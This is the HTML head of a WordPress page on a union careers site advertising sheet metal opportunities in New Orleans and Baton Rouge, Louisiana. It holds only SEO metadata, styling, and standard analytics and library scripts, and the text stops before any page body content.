

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/
body_size: 21677
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sheet Metal Opportunities in New Orleans and Baton Rouge, Louisiana - SMART Careers</title>
	<link rel="canonical" href="https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sheet Metal Opportunities in New Orleans and Baton Rouge, Louisiana - SMART Careers" />
	<meta property="og:description" content="The SMART Sheet Metal Workers Department is unique in the construction industry as the only trade that designs, manufactures and installs our own products." />
	<meta property="og:url" content="https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/" />
	<meta property="og:site_name" content="SMART Careers" />
	<meta property="article:modified_time" content="2024-02-22T20:19:07+00:00" />
	<meta property="og:image" content="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/","url":"https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/","name":"Sheet Metal Opportunities in New Orleans and Baton Rouge, Louisiana - SMART Careers","isPartOf":{"@id":"https://www.smart-union.org/smartcareers/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg","datePublished":"2023-10-06T17:51:15+00:00","dateModified":"2024-02-22T20:19:07+00:00","breadcrumb":{"@id":"https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/#primaryimage","url":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg","contentUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/03/job-bank-2-1800x675-1.jpg","width":1800,"height":675,"caption":"sheet metal work"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smartcareers/sheet-metal-opportunities-in-baton-rouge-louisiana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/smartcareers/"},{"@type":"ListItem","position":2,"name":"Sheet Metal Opportunities in New Orleans and Baton Rouge, Louisiana"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/smartcareers/#website","url":"https://www.smart-union.org/smartcareers/","name":"SMART Careers","description":"","publisher":{"@id":"https://www.smart-union.org/smartcareers/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/smartcareers/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/smartcareers/#organization","name":"SMART Careers","url":"https://www.smart-union.org/smartcareers/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smartcareers/#/schema/logo/image/","url":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg","contentUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg","width":280,"height":57,"caption":"SMART Careers"},"image":{"@id":"https://www.smart-union.org/smartcareers/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="SMART Careers &raquo; Feed" href="https://www.smart-union.org/smartcareers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/smartcareers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmartcareers%2Fsheet-metal-opportunities-in-baton-rouge-louisiana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/smartcareers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmartcareers%2Fsheet-metal-opportunities-in-baton-rouge-louisiana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-media-text-inline-css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003b61;--wp--preset--color--secondary: #00558c;--wp--preset--color--secondary-light: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--font-main: #001b3a;--wp--preset--color--dividers: #bfbfbf;--wp--preset--color--dividers-light: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/smartcareers/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/twentytwenty/style.css?ver=3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/organize/dist/style-81a8e7568df3f4ecc0f9.css' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/organize/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='Roboto-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/stylesheet.css?ver=3' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/stylesheet.css?ver=3' media='all' />
<link rel='stylesheet' id='Barlow-css' href='https://www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/stylesheet.css?ver=3' media='all' />
<script src="https://www.smart-union.org/smartcareers/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.smart-union.org/smartcareers/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.smart-union.org/smartcareers/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script>
<script src="https://www.smart-union.org/smartcareers/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
window.Swiper||document.write('<script src="https://www.smart-union.org/smartcareers/wp-content/themes/organize/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after
</script>
<link rel="https://api.w.org/" href="https://www.smart-union.org/smartcareers/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/smartcareers/wp-json/wp/v2/pages/2433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/smartcareers/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.smart-union.org/smartcareers/?p=2433' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"kharmon"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-270x270.png" />
    <noscript>
        <style>
            .mg-banners {
                opacity: 1;
            }

            .swiper-wrapper {
                display: block;
            }

            .swiper-button-prev,
            .swiper-button-next {
                display: none;
            }
        </style>
    </noscript>

<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preload_links" /></head>

<body class="wp-singular page-template-default page page-id-2433 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-organize singular enable-search-modal has-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

